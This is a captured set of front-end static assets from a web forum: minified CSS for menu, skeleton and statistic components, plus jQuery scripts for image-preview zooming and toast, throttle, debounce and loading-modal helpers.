.q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-dark>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-submenu--title{color:hsla(0,0%,100%,.9)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-dark>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-submenu--title i{display:none}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-light>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper{color:rgba(0,0,0,.8)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-light>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-submenu--title{color:rgba(0,0,0,.9)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-light>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item.is-active>.q-menu-horizontal-item--title-wrapper:before{background-color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-light>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper:before{background-color:rgba(0,0,0,.65)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-submenu--title{font-weight:500}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper:before{content:" ";width:4px;height:4px;line-height:32px;display:inline-block;border-radius:50%;margin-right:8px;vertical-align:middle}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper{text-indent:22px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item{line-height:32px;border-radius:3px;cursor:pointer;width:100%}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark.is-disabled{color:#ccc}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark.is-active{color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark.is-active:hover>.q-menu-horizontal-item--title-wrapper:before,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark.is-active>.q-menu-horizontal-item--title-wrapper:before{background-color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark>.q-menu-horizontal-item--title-wrapper:before{background-color:hsla(0,0%,100%,.65)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark:hover{color:#37f}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-dark:hover>.q-menu-horizontal-item--title-wrapper:before{background-color:#37f}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-light.is-active{color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-light.is-disabled{color:#ccc}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item--theme-light:hover{color:#000}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item.is-active{background-color:#2e6be6}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item.is-active>.q-menu-horizontal-item--title-wrapper{color:#fff!important}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item.is-active>.q-menu-horizontal-item--title-wrapper:after{background-color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-item.is-disabled{cursor:not-allowed}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-submenu--theme-dark--title:hover{color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-submenu--theme-light--title:hover{color:#000}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-submenu.is-selected{border-radius:0 0 3px 3px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-submenu--title{cursor:default}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-submenu--title:hover{color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-dark>div>.q-menu-horizontal-item--title-wrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-dark>div>.q-menu-horizontal-submenu--title>.q-menu-horizontal-submenu--title-wrapper{position:relative;color:#2e6be6}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-dark>div>.q-menu-horizontal-item--title-wrapper:before,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-dark>div>.q-menu-horizontal-submenu--title>.q-menu-horizontal-submenu--title-wrapper:before{display:block;content:"";position:absolute;background:#2e6be6;left:4px;width:2px;height:14px;top:50%;transform:translateY(-50%)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-light>div>.q-menu-horizontal-item--title-wrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-light>div>.q-menu-horizontal-submenu--title>.q-menu-horizontal-submenu--title-wrapper{color:#000}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-light>div.q-menu-horizontal-item.is-active>.q-menu-horizontal-item--title-wrapper{color:#fff}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div{width:100%;box-sizing:border-box;margin-bottom:40px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-item--title-wrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-submenu--title>.q-menu-horizontal-submenu--title-wrapper{padding-left:10px;line-height:32px;font-size:14px;word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper{text-indent:10px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-submenu{font-size:12px;margin-top:4px;line-height:32px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item .small,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-submenu .small{line-height:24px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item--title-wrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-submenu--title-wrapper{word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-menu-subwrapper{text-indent:10px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon.is-dark>div>.q-menu-horizontal-item--title-wrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon.is-dark>div>.q-menu-horizontal-submenu--title>.q-menu-horizontal-submenu--title-wrapper{padding-left:8px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon.is-dark>div>.q-menu-horizontal-item--title-wrapper:before,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon.is-dark>div>.q-menu-horizontal-submenu--title>.q-menu-horizontal-submenu--title-wrapper:before{display:none!important}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon>div>.q-menu-horizontal-menu-subwrapper,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-menu-subwrapper{text-indent:28px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-contain-icon>div>.q-menu-horizontal-menu-subwrapper .q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper{text-indent:40px!important}.q-menu-horizontal-full-popup__side-right{display:table-cell;box-sizing:border-box;height:100%;margin-left:8px;width:136px}.q-menu-horizontal-full-popup__side-right--theme-dark{background-color:#152130}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item{font-size:14px;padding-left:16px;margin-left:-1px;height:40px;line-height:40px;cursor:pointer}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item--theme-dark{border-left:1px solid transparent}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item--theme-dark.is-active,.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item--theme-dark:hover{color:#fff}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item--theme-light{border-left:1px solid rgba(0,0,0,.3)}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item--theme-light.is-active,.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item--theme-light:hover{color:#000}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item .q-menu-horizontal-item--title-wrapper{word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item.is-active{border-left:1px solid #2e6be6}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item{width:160px}.q-menu-horizontal-full-popup__side-right .q-menu-horizontal-item.is-active{background-color:transparent!important}.q-menu-horizontal-full-popup__side-right .q-scrollbar__wrap{overflow:auto}.q-menu-horizontal-full-popup.is-small-level3 .q-menu-horizontal-menu-subwrapper .q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item{line-height:24px}@media only screen and (min-width:1600px){.q-menu-horizontal-full-popup .q-menu-horizontal-popup-wrapper--column.is-horizontal-sort{width:176px}.q-menu-horizontal-full-popup__side-left{width:1648px}.q-menu-horizontal-full-popup__side-left.is-contain-right{width:1464px}.q-menu-horizontal-full-popup__side-right{width:176px}}.q-menu-vertical{min-width:200px;width:200px;list-style:none;position:relative}.q-menu-vertical a{display:block;color:inherit;outline:none;text-decoration:none}.q-menu-vertical:focus{outline:none}.q-menu-vertical:after,.q-menu-vertical:before{display:table;content:""}.q-menu-vertical:after{clear:both}.q-menu-vertical--theme-dark{padding:8px;background-color:#1d2939;color:hsla(0,0%,100%,.65)}.q-menu-vertical--theme-light{border:1px solid #ccc;padding:7px;background-color:#fff;color:rgba(0,0,0,.65)}.q-menu-vertical--collapse{width:48px;min-width:48px}.q-menu-vertical--collapse .q-menu-vertical__title-wrapper{text-overflow:clip}.q-menu-vertical--collapse .q-menu-vertical__title-wrapper>span{display:none}.q-menu-vertical__title-wrapper{padding:0 16px;vertical-align:middle;word-break:break-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.q-menu-vertical__title-wrapper:focus,.q-menu-vertical__title-wrapper:hover{outline:none}.q-menu-vertical__title-wrapper *{vertical-align:middle}.q-menu-vertical-submenu__popup-wrapper a{display:block;color:inherit;outline:none;text-decoration:none}.q-menu-vertical-item{height:40px;line-height:40px;font-size:14px;border-radius:3px;cursor:pointer;position:relative;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box}.q-menu-vertical-item.is-disabled,.q-menu-vertical-item.is-disabled a{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-vertical-item [class^=q-icon-],.q-menu-vertical-item [class^=qax-icon-]{margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px;vertical-align:middle}.q-menu-vertical-item.is-active{background-color:#2e6be6;color:#fff}.q-menu-vertical-item.is-active i{color:inherit}.q-menu-vertical-item--theme-dark:not(.is-disabled):focus,.q-menu-vertical-item--theme-dark:not(.is-disabled):hover{color:#fff}.q-menu-vertical-item--theme-light:not(.is-active):focus,.q-menu-vertical-item--theme-light:not(.is-active):hover{color:#000}.q-menu-vertical-item--collapse+.q-menu-vertical-group.is-first{margin-top:19px}.q-menu-vertical-item--collapse [class^=q-icon-],.q-menu-vertical-item--collapse [class^=qax-icon-]{margin-right:0}.q-menu-vertical-item__tooltip-title{position:absolute;left:0;top:0;height:100%;width:100%;display:inline-block;box-sizing:border-box;text-align:center}.q-menu-vertical-item__tooltip-content.is-dark{margin-left:16px;background-color:#1d2939}.q-menu-vertical-item__tooltip-content.is-dark .popper__arrow,.q-menu-vertical-item__tooltip-content.is-dark .popper__arrow:after{border-right-color:#1d2939}.q-menu-vertical-item__tooltip-content.is-light{margin-left:16px;background-color:#fff;color:#000}.q-menu-vertical-group__title{font-size:12px}.q-menu-vertical-group.is-first{padding-top:16px}.q-menu-vertical-group.is-first .q-menu-vertical-group__title{line-height:20px;padding-left:16px}.q-menu-vertical-group.is-first .q-menu-vertical-group__title-wrapper{padding:0}.q-menu-vertical-group.is-first+.q-menu-vertical-item,.q-menu-vertical-group.is-first+.q-menu-vertical-submenu{margin-top:19px}.q-menu-vertical-group--collapse.is-first{padding:19px 0;border-top:1px solid rgba(0,0,0,.3)}.q-menu-vertical-group--collapse.is-first .q-menu-vertical-group__title{display:none}.q-menu-vertical-group:not(.is-first) .q-menu-vertical-group__title{line-height:40px;height:40px;padding:0}.q-menu-vertical-group:not(.is-first) .q-menu-vertical-group__content>div{padding-left:16px}.q-menu-vertical-submenu{border-radius:3px;position:relative;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box}.q-menu-vertical-submenu.is-active>.q-menu-vertical-submenu__title .q-menu-vertical-submenu__title-wrapper,.q-menu-vertical-submenu .q-menu-vertical-submenu.is-active>.q-menu-vertical-submenu__title .q-menu-vertical-submenu__title-wrapper{color:#fff}.q-menu-vertical-submenu.is-disabled .q-menu-vertical-submenu__title{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-vertical-submenu__title{height:40px;line-height:40px;cursor:pointer;font-size:14px}.q-menu-vertical-submenu__title [class^=q-icon-],.q-menu-vertical-submenu__title [class^=qax-icon-]{margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px;vertical-align:middle}.q-menu-vertical-submenu__icon-arrow{position:absolute;top:20px;right:16px;margin-top:-8px;transition:transform .3s;font-size:16px;text-indent:0}.q-menu-vertical-submenu__title-wrapper{margin-right:16px}.q-menu-vertical-submenu__popup{min-width:216px;width:216px;border:none;padding:8px 0;border-radius:3px;box-shadow:0 1px 2px -2px rgba(0,0,0,.16),0 3px 6px 0 rgba(0,0,0,.12),0 5px 12px 4px rgba(0,0,0,.09);margin-left:12px}.q-menu-vertical-submenu__popup>div{margin:0 8px}.q-menu-vertical-submenu__popup .q-menu-vertical__title-wrapper{font-size:12px;padding:0;text-indent:16px}.q-menu-vertical-submenu__popup .q-menu-vertical__title-wrapper [class^=q-icon-],.q-menu-vertical-submenu__popup .q-menu-vertical__title-wrapper [class^=qax-icon-]{text-indent:0}.q-menu-vertical-submenu--inline{list-style:none;position:relative;margin:0;padding-left:0;border-radius:3px}.q-menu-vertical-submenu--inline.is-dark{background-color:#131e2c}.q-menu-vertical-submenu--inline.is-light{background-color:#f2f2f2}.q-menu-vertical-submenu--inline .q-menu-vertical-submenu__title-wrapper{margin-right:32px}.q-menu-vertical-submenu--inline .q-menu-vertical__title-wrapper{font-size:12px;padding:0;text-indent:40px}.q-menu-vertical-submenu--inline .q-menu-vertical__title-wrapper [class^=q-icon-],.q-menu-vertical-submenu--inline .q-menu-vertical__title-wrapper [class^=qax-icon-]{text-indent:0}.q-menu-vertical-submenu--inline .q-menu-vertical-submenu--inline .q-menu-vertical__title-wrapper{padding-left:16px}.q-menu-vertical-submenu--inline .q-menu-vertical-submenu--inline .q-menu-vertical-submenu--inline .q-menu-vertical__title-wrapper{padding-left:32px}.q-menu-vertical-submenu--collapse.is-active.is-first{color:#fff;background-color:#2e6be6}.q-menu-vertical-submenu--collapse+.q-menu-vertical-group.is-first{margin-top:19px}.q-menu-vertical-submenu--theme-dark:not(.is-disabled) .q-menu-vertical-submenu__title:focus,.q-menu-vertical-submenu--theme-dark:not(.is-disabled) .q-menu-vertical-submenu__title:hover,.q-menu-vertical-submenu--theme-light:not(.is-active,.is-disabled) .q-menu-vertical-submenu__title:focus,.q-menu-vertical-submenu--theme-light:not(.is-active,.is-disabled) .q-menu-vertical-submenu__title:hover{color:#fff}.q-menu-vertical-submenu.is-active:not(.is-opened){color:#fff;background-color:#2e6be6}.q-menu-vertical-submenu.is-opened>.q-menu-vertical-submenu__title .q-menu-vertical-submenu__icon-arrow{transform:rotate(180deg)}.q-result{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;box-sizing:border-box;padding:40px 30px}.q-result__icon{width:72px;height:72px}.q-result__icon-content{font-size:72px}.q-result__title{margin-top:24px}.q-result__title p{margin:0;font-size:24px;color:#333;line-height:32px;font-weight:600}.q-result__subtitle{margin-top:16px}.q-result__subtitle p{margin:0;font-size:12px;color:#666;line-height:20px}.q-result__extra{margin-top:24px}.q-result .q-icon-success{color:#390}.q-result .q-icon-error{color:#f33}.q-result .q-icon-info{color:#2e6be6}.q-result .q-icon-warning{color:#ff8000}@keyframes t{0%{background-position:100% 50%}to{background-position:0 50%}}.q-skeleton{width:100%}.q-skeleton__first-line,.q-skeleton__paragraph{height:16px;margin-top:16px;background:#f2f2f2}.q-skeleton.is-animated .q-skeleton__item{background:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-size:400% 100%;animation:t 1.4s ease infinite}.q-skeleton__item{background:#f2f2f2;display:inline-block;height:16px;border-radius:4px;width:100%}.q-skeleton__circle{border-radius:50%;width:32px;height:32px;line-height:32px}.q-skeleton__circle--lg{width:40px;height:40px;line-height:40px}.q-skeleton__circle--md{width:24px;height:24px;line-height:24px}.q-skeleton__button{height:40px;width:64px;border-radius:4px}.q-skeleton__p{width:100%}.q-skeleton__p.is-last{width:61%}.q-skeleton__p.is-first{width:33%}.q-skeleton__text{width:100%;height:12px}.q-skeleton__caption{height:12px}.q-skeleton__h1{height:24px}.q-skeleton__h3{height:18px}.q-skeleton__h5{height:16px}.q-skeleton__image{width:unset;display:flex;align-items:center;justify-content:center;border-radius:0}.q-skeleton__image svg{fill:#dcdde0;width:22%;height:22%}.q-statistic-title{margin-bottom:4px;font-size:14px;color:#666;line-height:22px;font-weight:400}.q-statistic-content{color:#333;font-size:24px;line-height:32px;font-weight:600}.q-statistic-content-value-decimal{font-size:24px}.q-statistic-content-prefix,.q-statistic-content-suffix{display:inline-block}.q-statistic-content-prefix{margin-right:4px}.q-statistic-content-suffix{margin-left:4px;font-size:24px}.q-space{display:inline-flex}.q-space-vertical{flex-direction:column}.q-space-align-center{align-items:center}.q-space-align-start{align-items:flex-start}.q-space-align-end{align-items:flex-end}.q-space-align-baseline{align-items:baseline}

--- FILE ---
content_type: application/javascript
request_url: https://forum.butian.net/static/js/preview-img.js?v=20230422
body_size: 576
content:
const ZOOM_IN_FACTOR = 1.05;
const ZOOM_OUT_FACTOR = 0.95;
function zoomImage(image, factor) {
  var h = image.height();
  var w = image.width();
  h = h * factor;
  w = w * factor;
  adjustImageSize(image, h, w);
}
function adjustImageSize(image, h, w) {
  var imagep = $(".layui-layer-phimg").parent().parent();
  imagep.css("top", (window.innerHeight - h) / 2);
  imagep.css("left", (window.innerWidth - w) / 2);
  image.height(h);
  image.width(w);
  imagep.height(h);
  imagep.width(w);
}
// 鼠标滚轮事件处理
$(document).on("mousewheel DOMMouseScroll", ".layui-layer-phimg img", function (e) {
  var delta = (e.originalEvent.wheelDelta && (e.originalEvent.wheelDelta > 0 ? 1 : -1)) ||
    (e.originalEvent.detail && (e.originalEvent.detail > 0 ? -1 : 1));
  var image = $(".layui-layer-phimg").parent();
  var h = image.height();
  var w = image.width();
  if (delta > 0 && h < (window.innerHeight - 60) && w < (window.innerWidth - 60)) {
    zoomImage(image, ZOOM_IN_FACTOR);
  } else if (delta < 0 && h > 100) {
    zoomImage(image, ZOOM_OUT_FACTOR);
  }
});

// 点击放大按钮
$(document).on("click", "#zoomInButton", function (e) {
  var image = $(".layui-layer-phimg").parent();
  zoomImage(image, ZOOM_IN_FACTOR);
});

// 点击缩小按钮
$(document).on("click", "#zoomOutButton", function (e) {
  var image = $(".layui-layer-phimg").parent();
  zoomImage(image, ZOOM_OUT_FACTOR);
});

--- FILE ---
content_type: application/javascript
request_url: https://forum.butian.net/static/js/untils.js?v=20230422
body_size: 846
content:
window.toast = (function() {
    var $toast = $('<div style="' +
                        'display:none;' + 
                        'position:fixed;' + 
                        'top:40%;' + 
                        'left:50%;' + 
                        'z-index:9999;' + 
                        'transform: translate(-50%, -50%);' + 
                        'padding: 3px 15px;' + 
                        'border-radius:8px;' + 
                        'background: rgba(120, 120, 120, 0.7);' + 
                        'box-shadow: 1px 1px 3px 1px rgba(160, 160, 160, 0.6);' + 
                        'text-align:center;' + 
                        'font-size:12px;' + 
                        'color:#fff;">' +
                    '</div>');
    $toast.appendTo($('body'));
    var timer = null;
    return function(text, delay) {
        if(timer) {
            clearTimeout(timer);
            $toast.hide();
        }
        $toast.text(text).fadeIn();
        timer = setTimeout(function() {
            $toast.fadeOut();
            timer = null;
        }, delay || 1500);
    }
})()
window.throttle = function(fn, delay){
    let valid = true;
    return function() {
        if(!valid){
            return false;
        }
        var arg = arguments;
        valid = false;
        setTimeout(function() {
            fn.apply(null, arg)
            valid = true;
        }, delay);
    }
};
window.debounce =  function (fn,delay){
    let timer = null;
    return function() {
        var arg = arguments;
        if(timer){
            clearTimeout(timer);
        }
        timer = setTimeout(function(){
            fn.apply(null, arg);
        },delay);
    }
}

window.showLoading = (function() {
    var $loading = $(`
    <div id="windowLoading" class="modal fade" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="loading text-center text-warning">
                        <i class="fa fa-spinner fa-spin fa-2x" aria-hidden="true"></i>
                        <br/>
                        <span class="text">加载中</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    `);
    $loading.appendTo($('body'));
    return function(text) {
        $('#windowLoading .text').text(text || '加载中');
        $('#windowLoading').modal({backdrop:'static'});
    }
})()

window.hideLoading = function() {
    $('#windowLoading').modal('hide');
}